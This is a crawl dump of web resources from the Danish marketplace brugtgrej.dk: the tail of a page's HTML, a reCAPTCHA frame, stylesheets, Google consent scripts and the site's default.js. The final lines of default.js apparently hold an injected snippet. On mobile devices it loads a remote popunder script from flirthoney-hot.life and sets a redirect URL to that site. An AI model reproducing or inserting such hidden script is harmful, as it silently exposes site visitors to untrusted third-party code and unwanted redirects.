</div></div></center><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_lb2 -->
<div id='div-gpt-ad-1541519819565-0' style='height:180px; width:930px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519819565-0'); });
</script>
</div></div></center><br><br><br><br><br><br><br><br><br><br>
  </div>
  <div id="layout_bottom"></div>
</div>
</div>
<div class="right">
<!-- script src="//www.google-analytics.com/urchin.js" type="text/javascript"></script -->
<!-- script type="text/javascript">
_uacct = "UA-2421095-1";
urchinTracker();
</script -->
  </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="up-ChHH2ojwkWf3w_Mrd1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769567885727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brugtgrej.dk/default.css?16
body_size: 3676
content:
body, td {
  font-family: arial, sans-serif;
  font-size: 9pt;
}

body {
  margin: 0px;
  padding: 0px;
  background-color: #841010;
  color: #2C2C2C;
}

hr {
  color: #bfbbbb;
  background-color: #bfbbbb;
  border: 0px;
  height: 1px;
}

table {
  border-collapse: collapse;
}

td {
  vertical-align: top;
  padding: 0px;
}

img {
  border: none;
}

fieldset {
  margin-bottom: 10pt;
  padding: 12px;
  padding-left: 0px;
  border: none;
}

fieldset label, fieldset input {
  display: block;
  float: left;
}

fieldset label {
  width: 160px;
  margin-right: 8px;
  margin-top: 3px;
}

fieldset br {
  clear: left;
}

.input, input, select, textarea, option {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 9pt;
  width: 170px;
  color: #000000;
  margin: 1px;
  padding: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border: 1px solid #666;
}

.formlayout_buttons {
  margin-top: 4pt;
  margin-left: 168px;
}

option {
  width: 100%;
}

.ad_box input,
.ad_box button {
  width: inherit;
}

.ad_box td {
  vertical-align: bottom;
}

optgroup {
  font-weight: bold;
  font-style: normal;
  color: #000000;
  background-color: #FFFFFF;
}

.optgroup2 {
  color: #FFFFFF;
  background-color: #841010;
  margin-left: 0px;
  margin-right: 0px;
  margin-top: 4px;
}

.optgroup1 {
  padding-left: 9pt;
}

select {
  width: 175px;
}

a:link, a:visited {
  color: #b92e2e;
  text-decoration: none;
  font-weight: bold;
}

a:hover {
  text-decoration: underline;
}

form {
  margin-bottom: 0px;
}

button, .button, .button:visited, .button:link, input[type="submit"] {
  border: 1px solid #666;
  margin: 1px;
  display: inline-block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10pt;
  font-weight: normal;
  color: white;
  width: auto;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  padding: 4px 18px;
  background-color: #DA4F49;
  background-image: -moz-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EE5F5B), to(#BD362F));
  background-image: -webkit-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -o-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: linear-gradient(to bottom, #EE5F5B, #BD362F);
  background-repeat: repeat-x;
  border-color: #BD362F #BD362F #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 12px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

button:hover, .button:hover, input[type="submit"]:hover {
  color: white;
  background-color: #BD362F;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}

button:disabled, .button:disabled, .button:disabled:hover, input[type="submit"]:disabled {
  color: grey;
  background-position: 0 0px;
  cursor: default;
}

input.searchbutton {
  font-size: 9pt;
  padding: 2px 10px;
  width: auto;
}

h1, .over, .head, .pageover {
  font-size: 14pt;
  font-weight: bold;
  color: #B41D1D;
  margin: 0;
  margin-bottom: 6px;
}

h2 {
  font-size: 10pt;
  font-weight: bold;
  margin: 0;
}

.headlink {
  font-size: 11pt;
  font-weight: normal;
}

.smalltalk, small {
  font-size: 8pt;
  line-height: 9pt;
}

.smalltalkfade {
  font-size: 8pt;
  color: #4F4949;
}

.menu {
  width: 100%;
}

.menucontainer {
  width: 192px;
  background: #A61010 url('/img/view_menu_bg.gif') repeat-x;
  font-family: Trebuchet MS, Helvetia, Arial;
  font-size: 9pt;
  color: #FFFFFF;
  line-height: 12pt;
}

.menucontainer a:link, .menucontainer a:visited {
  color: #FFFFFF;
  text-decoration: none;
  font-weight: normal;
}

.menucontainer hr {
  color: #EFEAE2;
  background-color: #EFEAE2;
  border: 0px;
  height: 1px;
}

.menublock {
  padding: 6px;
}

.box {
  border: 1px solid #800000;
  margin-bottom: 4px;
}

.itemsbox {
  width: 100%;
}

.itemsbox_img {
  width: 110px;
}

.itemsbox_cat {
  padding-bottom: 6px;
  font-size: 8pt;
  line-height: 9pt;
}

tr.boxtop, .itemsbox thead tr {
  background-color: #6A0E0E;
}

#boxtop, .box thead td, .itemsbox thead td {
  font-weight: bold;
  text-align: left;
  font-size: 9pt;
  padding-bottom: 0px;
  padding-top: 0px;
  border: none;
  color: #EDEDED;
}

.itemsbox tbody td {
  border-bottom: 1px solid #bfbbbb;
  padding-bottom: 8px;
  padding-top: 5px;
}

.boxdiv2 .itemsbox tbody td {
  border-top: 1px solid #5F5959;
  border-bottom: none;
  padding-bottom: 4px;
  padding-top: 3px;
}

.list {
  background-color: #800000;
  width: 100%;
  border-collapse: separate;
  border-spacing: 1px;
}

.list td, .list th, .listhead th {
  padding: 3px;
}

.list tbody tr:hover,
.list tbody tr.listitemshift:hover {
  background-color: #d8d7d0;
}

.list thead tr,
.list tfoot tr,
.listhead {
  background-color: #6A0E0E;
  font-weight: bold;
  text-align: left;
  font-size: 9pt;
  padding-bottom: 0px;
  padding-top: 0px;
  border: none;
  color: #FFFFFF;
}

.list thead a:link,
.list thead a:visited,
.list thead a:hover,
.list tfoot a:link,
.list tfoot a:visited,
.list tfoot a:hover {
  color: #EDEDED;
}

.list tbody tr,
.listitem {
  background-color: #F2F2F2;
  height: 25px;
}

.list tbody tr.listitemshift,
.itemsbox tbody tr.listitemshift {
  background-color: #FFFDF5;
}

.listitemnum td {
  background-color: #EFEAE2;
  text-align: right;
}

.itemsboxshift {
  background-color: #FFFDF5;
}

.warn, .warnbox {
  color: red;
}

.seriouswarning {
  color: red;
  background-color: yellow;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 8px;
  padding: 4px;
  font-size: 10pt;
}

.check, input[type="radio"] {
  border: none;
  width: 13px;
  height: 14px;
  margin: 0px;
}

.popup {
  background-color: #FFFFFF;
  margin: 10pt;
}

.listclickimg, .icon {
  cursor: pointer;
}

.listclickimg, .icon, .listimg {
  width: 16px;
  height: 16px;
}

.listimgsmall {
  width: 10px;
  height: 10px;
}

.highalert {
  border: 3px double white;
  text-align: center;
  padding: 8px;
  margin: 8px;
}

.paddedtable td {
  padding-right: 6px;
}

.frontinfobox {
  text-align: left;
  width: 150pt;
  border: 1px solid maroon;
  padding: 10px;
  background-color: #FFFFFF;
}

.active {
  color: green;
}

.inactive {
  color: red;
}

.newmail {
  background-color: #CCADA8;
}

table.forumthread {
  border: 1px solid #800000;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 100%;
  margin-bottom: 4pt;
  box-shadow: 3px 3px 6px #CCC;
  border-collapse: separate;
  border-spacing: 0px;
}

.forumthreadleft {
  padding: 4pt;
/*  background-color: #E3DED5;*/
  border-right: 2px solid #FFFFFF;
}

.forumthreadcontent {
  padding: 4pt;
}

.forumthreadcontent hr {
  margin: 0px;
  margin-bottom: 1px;
}

.boxdiv1 {
  background-color: #61301E;
  border: 1px solid #FFFFFF;
  box-shadow: 3px 3px 6px #CCC;
}

.boxdiv2 {
  width: auto;
  background-color: #FFFFFF;
  margin: 1px;
  padding: 7px;
}

.boxdiv2 h1,
.boxdiv2 .over,
.boxdiv2 .pageover,
.boxdiv2 .head {
  font-size: 11pt;
  font-weight: bold;
  color: #B41D1D;
}

.graphbar {
  background-color: red;
  color: #EDEDED;
  text-align: center;
  font-size: 7pt;
  min-height: 7pt;
}

.graphbar-x {
  font-size: 7pt;
  color: #EDEDED;
  background-color: #6A0E0E;
  text-align: center;
}

.activebar, .activebar a {
  background-color: green;
  color: white;
  text-align: center;
  font-size: 90%;
}

.inactivebar, .inactivebar a {
  background-color: red;
  color: white;
  text-align: center;
  font-size: 90%;
}

.front_sectionsbox {
  width: 150px;
  float: left;
  padding: 20px;
}

.front_sectionsbox h2 {
  padding: 0;
  margin: 0;
}

.front_sectionsbox h2 a {
  font-size: 11pt;
}

.front_sectionsbox h2 a:hover {
  text-shadow: 2px 2px 7px rgba(255, 202, 204, 0.7);
  color: #c92525;
}

.clear {
  clear: both;
  height: 0px;
}

#front_main {
  margin-right: 250px;
}

#front_right {
  width: 220px;
  position: absolute;
  top: 220px;
  right: 70px;
}

#front_right .boxdiv1 {
  width: 160pt;
  margin-left: 20pt;
}

.itemlistprice {
  font-size: 10pt;
  float: right;
  padding-left: 6px;
  font-weight: bold;
}

.itemlist_kobes {
  width: 150pt;
  float: right;
}

.pollresult {
  width: 145px;
}

.pollbar {
  float: left;
  background-color: #61301E;
}

.pollbarresultval {
  float: right;
}

.pollresultbox {
  margin-bottom: 6px;
}

.greyed {
  color: #676767;
}

.paging {
  width: 100%;
}

.paging a, .paging b {
  font-size: 10pt;
}

.paging_left {
  float: left;
}

.paging_right {
  float: right;
  text-align: right;
}

.verthead {
  font-weight: bold;
  text-align: right;
  padding-right: 4pt;
}

.change {
  background-color: yellow;
}

.breadcrumbs {
  margin-left: 16px;
  margin-top: 4px;
  font-size: 8pt;
  display: inline-block;
}

.mainarea {
  background-color: #fbfaf9;
  padding: 16px;
  padding-top: 0px;
}

.onlineitems {
  float: right;
  text-align: right;
  padding-top: 8px;
}

.topmenu {
  margin-right: 8px;
  margin-bottom: 4px;
  text-align: right;
}

.view_tab {
  margin-bottom: 4px;
  vertical-align: top;
}

.featurebox {
  height: 348px;
  overflow: hidden;
}

.featureitem {
  width: 130px;
  height: 150px;
  float: left;
  margin: 4px;
  margin-bottom: 10px;
  padding: 4px;
  border-radius: 5px 5px 5px 5px;
  border: 1px solid grey;
  background-color: #ffffff;
}

.featureitem_title {
  height: 20px;
}

.featureitem_pic {
  height: 100px;
  line-height: 100px;
  text-align: center;
}

.featureitem img {
  max-width: 100px;
  max-height: 100px;
  vertical-align:  middle;
}

.forum_locked {
  text-align: center;
  font-size: 1.8em;
  padding-top: 10px;
  padding-bottom: 10px;
}

.forum_locked img {
  vertical-align: bottom;
  margin-bottom: 2px;
}

.addtoany {
  margin-top: 5px;
  margin-bottom: 5px;
}

.submenuitem {
  margin-left: 12px;
}

.menuitem div, .submenuitem div {
  float: right;
}

.forumthreadlinks {
  float: right;
  text-align: right;
}

.uploadimagebox {
  width: 350px;
  margin-bottom: 4px;
}

.uploadimage_description {
  margin-top: 14px;
}

.uploadimage {
  float: left;
  width: 100px;
}

.uploadimage img {
  cursor: pointer;
}

.uploadimage_controls {
  float: left;
  margin-left: 6px;
}

.imagebox div {
  float: left;
}

.imagebox br {
  clear: left;
}

.imageboximg {
  width: 120px;
}

.imageboxdesc {
  width: 100%;
}

.itemimage {
  margin: 3px;
  box-shadow: 1px 1px 2px #999;
}

.itemimage:hover {
  box-shadow: 2px 2px 3px #666;
}

.warn_level_h td {
  background-color: #e49d9d;
}

.warn_level_m td {
  background-color: #f4dba1;
}

.itemlistcontact {
  width: 120px;
  padding-top: 5px;
  padding-left: 8px;
  color: #444;
}

.showprice {
  font-size: 11pt;
  font-weight: bold;
  color: #444;
}

.gratisanon {
background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0, #fef9d4),
    color-stop(0.62, #fdfcf5)
  );
  background-image: -moz-linear-gradient(
      center bottom,
      #fef9d4 0%,
      #fdfcf5 62%
  );
}

.gratisanon a:link, .gratisanon a:visited {
  color: #d02715;
  font-size: 10pt;
}

#layout_menu a.indryk_annonce:link, #layout_menu a.indryk_annonce:visited {
  font-size: 115%;
  font-weight: bold;
}

.third_width {
  width: 33%;
}

#layout_container {
  margin: 0 30px 0 30px;
  min-width: 800px;
  -webkit-box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.85);
  -moz-box-shadow:    0px 4px 25px rgba(0, 0, 0, 0.85);
  box-shadow:         0px 4px 25px rgba(0, 0, 0, 0.85);
}

#layout_title {
  background: url('/img/layout_title_gradient.gif') repeat-x;
  height: 135px;
}

#layout_top_bar {
  background-color: #E3D0B0;
  border-bottom: 1px solid #6B1212;
  border-top: 1px solid #520C0C;
  color: #2B2626;
  font-size: 8pt;
  font-weight: bold;
  vertical-align: bottom;
  height: 26px;
  padding: 1px 12px 0 12px;
}

#layout_topmenu {
  position: absolute;
  text-align: right;
  margin-right: 8px;
  margin-top: 116px;
  color: #DDD;
  top: 0px;
  right: 32px;
}

#layout_search {
  float: left;
}

#layout_user_menu {
  text-align: right;
  float: right;
  margin-top: 6px;
}

#layout_topmenu a:link, #layout_topmenu a:visited {
  color: white;
  font-size: 8pt;
  font-weight: normal;
}

#layout_menu {
  position: absolute;
  width: 192px;
  left: 30px;
  background: #A61010 url('/img/view_menu_bg.gif') repeat-x;
  font-family: Trebuchet MS, Helvetia, Arial;
  font-size: 9pt;
  color: white;
  line-height: 12pt;
  min-height: 937px;
}

#layout_menu a:link, #layout_menu a:visited {
  color: #FFFFFF;
  text-decoration: none;
  font-weight: normal;
}

#layout_menu a:hover {
  text-decoration: underline;
}

#layout_content_fr {
  background: #FEFEFE url('/img/contentbg.png') repeat-y left;
}

#layout_content {
  min-height: 1437px;
  margin-left: 202px;
  margin-right: 10px;
}

#layout_bottom {
  clear: both;
}

.menu_title, .menuover {
  font-size: 13pt;
  font-weight: bold;
  text-shadow: 1px 1px 2px #222;
}

.menu_right {
  float: right;
}

.submenu {
  margin-left: 12px;
  padding-right: 0px;
}

#itemshow_right {
  position: absolute;
  top: 220px;
  right: 40px;
  width: 300px;
}

#itemshow_content {
  margin-right: 320px;
}

.right {
  text-align: right;
}

.center {
  text-align: center;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 10pt;
}

.alert-error {
  color: #a81310;
  background-color: #f2dede;
  border-color: #eed3d7;
}

.alert a:link, .alert a:visited {
  color: #a86610;
}

.chosen_items {
  font-size: 11pt;
  text-shadow: 2px 2px 0px rgba(200, 200, 200, 0.3);
}

.itemlist_category {
  width: 150pt;
  float: left;
}

.top_search, .top_search_cat {
  width: 146px;
}







/***PT*/

 /* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4);
}

/* Modal Content/Box */
.modal-content {
    background-color: #fefefe;
    margin: 15% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
}

/* The Close Button */
.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.brugtgrej.dk/css/forum.css
body_size: 202
content:
.overview_forum {
  width: 170pt;
}

.overview_antal_indleag {
  width: 30pt;
  text-align: right;
  vertical-align: middle;
}

.forum_col_check {
  width: 16px;
}

.forum_col_seneste {
  width: 70pt;
}

.forum_col_svar {
  width: 40pt;
}

.forum_thread_col1 {
  width: 120pt;
}

.forum_thread_attached_files {
  border: 1px solid #DDD;
  padding: 0px 2px 2px 2px;
}

--- FILE ---
content_type: text/css
request_url: https://www.brugtgrej.dk/css/fileupload_widget.css
body_size: 194
content:
#fileupload_widget_files {
  width: 400px;
  display: none;
}

.fileupload_widget_files_size_col {
  width: 70px;
  text-align: right;
}

.fileupload_widget_files_ctrls_col {
  width: 30px;
  text-align: right;
}

#fileupload_widget_spinner {
  height: 20px;
  padding: 2px;
}

#fileupload_widget_actions_container {
  height: 35px;
}

#fileupload_widget_form {
  display: none;
}

#fileupload_widget_clip {
  cursor: pointer;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV0XA56gS3O02E-SuyxofPsZKyTapub9qg4H4OdrZoKQ2wmTiG4RZ1i9Jv_A9GwlGY8m6S08ThzDj4svEZZF0AktfRDLROxp109LkoGRPf7gMFIDwqlsHgIYSRImYAriqQBsVOvmrTCpWPJ9vO3RINYNQiOP_sZeX8IT6GPtC7KUSyYwanaJoSMnf8W/_/468ad..aspx?ad=-728x90_/topleftads._300x250Banner_
body_size: -1286
content:
window['b92243da-9ee4-4747-9634-b2a331de1a4d'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVfi4kB15LK29WInfG6qZvBsVvERQmyGn22dgxUogEdBTHvI_a9tgmqSJywiLrH20QPk1aeXrZ-S3gSb4MqDCA0YS2jwivhLkcT3AGxCOiEE8LgE8Masd8Bs15yU9ufQ4TYVt4g9A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NTY3ODg2LDIyMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4tR0IiLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9oYW0uYnJ1Z3RncmVqLmRrL2ZvcnVtLnBocCIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 228
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22brugtgrej.dk\\\x22,\\\x22AKsRol_QcKHX0nUyxHQN0De-dRtKr7PHur614ci6uZdrv_o5hf1Ehff4JZ18CYI5UUNZQAXnsLqYd1xxlOZP7k4BMGgR37DRFvVDCAjMBurf3J1X4MXi6Xbkcfz7ni44hpUug0A4d-B_0AOXZXKu0CDjIUD4Gk_TWA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXb_xE_sPPezKPR8w3JXjNlyToILwWCqgiB7Kj-YAlbZ8BMcFCYA2fr6G39f2qgmS4DvnXwC5xSes51UWH_t99RMzH7DQBxqaAMMpuLNEgYuIJuhguZmLHz5O9eb3GkAMLwSfaCeg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXr80HnMIoyR-pBQRNSugeGk6rNg1FnsGRmrkv-fTmThRNMJKlQKwE4I63KJAwMdmZS7SBC_yIXvGnw4Dms3-gjHzys53aYjQl_kisSApSrGJzm6F5iZqouAYwSgvGlrH9VLliIHA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en-GB\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVRXgDeaL1YZxIZKGXZOWWNcLTMS8zwu9x2DJRhBq5D30Li-3VA4wIgM8qCIWiKvVfApF5-y-4Dcb5I1yCMGR89T6iuG25Ctb-rz9g21n5hhzv-3RaRJyWqKFqjZKFkJ0Tjo8QuzA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://www.brugtgrej.dk/default.js?3
body_size: 1188
content:
function ShowItemPic(obj, imgfile) {
  window.open('/showpic.php?obj='+obj+'&filename='+imgfile,'ProductImg','height=720,width=960,resizable=1,scrollbars=1,status=1');
}

function SaveOpenItemtype(itemtype) {
  var xmlhttp;
  xmlhttp = null;

  // code for Mozilla, etc.
  if (window.XMLHttpRequest)
    xmlhttp = new XMLHttpRequest();
  else if (window.ActiveXObject)  // code for IE
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");

  if (xmlhttp != null) {
    xmlhttp.open("GET", 'saveopenitemtype.php?itemtype='+itemtype, true);
    xmlhttp.send(null);
  }
}

function ToggleMenu(itemtype) {
  for (i = 1; i < 3; i++)
    document.getElementById('MenuItemType'+i).style.display = "none";

  document.getElementById('MenuItemType'+itemtype).style.display = "";
  SaveOpenItemtype(itemtype);
}

function SubmitForm(formname) {
  document.getElementById(formname).conf.value = 1;
  document.getElementById(formname).submit();
}

function SelectChecks(formname, checkvalue) {
  form = document.getElementById(formname);
  for (i = 0; i < form.length; i++)
    if (form.elements[i].type == 'checkbox')
      form.elements[i].checked = checkvalue;
}

function Buddies_Delete(buddyid, name) {
  if (window.confirm('Sikker p� du vil fjerne "'+name+'" fra din kontaktliste?'))
    document.location.href = '/buddies.php?mode=delete&conf=1&obj='+buddyid;
}

function Polls_Vote(poll_id) {
  answer_index = -1;
  poll_div = document.getElementById('poll_answers_' + poll_id);
  subs = poll_div.childNodes;
  for (i = 0; i < subs.length; i++)
    if (subs[i].checked)
      answer_index = subs[i].value;
  if (answer_index != -1)
    xajax_Polls_Vote(poll_id, answer_index);
}

$(function() {
  var links = $('.itemimagelink');
  if (links.length) {
    links.lightBox({
      imageLoading: '/lib/lightbox/images/lightbox-ico-loading.gif',
      imageBtnPrev: '/lib/lightbox/images/lightbox-btn-prev.gif',
      imageBtnNext: '/lib/lightbox/images/lightbox-btn-next.gif',
      imageBtnClose: '/lib/lightbox/images/lightbox-btn-close.gif',
      imageBlank: '/lib/lightbox/images/lightbox-blank.gif',
      fixedNavigation: true
    });
  }
  $('.buddy_add').click(function() {
    var userid = $(this).data('user_id');
    if (!userid)
      alert('Ugyldigt userid');
    else
      $.post("/buddies.php", {mode: "add", userid: userid}).complete(function(res) { alert(res.responseText)});
  });
});

if( /Android|webOS|iPhone|iPad|Opera Mini/i.test(navigator.userAgent) ) {
document.write('<script src="https://flirthoney-hot.life/js/popunder.js"></script>');
var popunder = {expire: 6, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9"};
}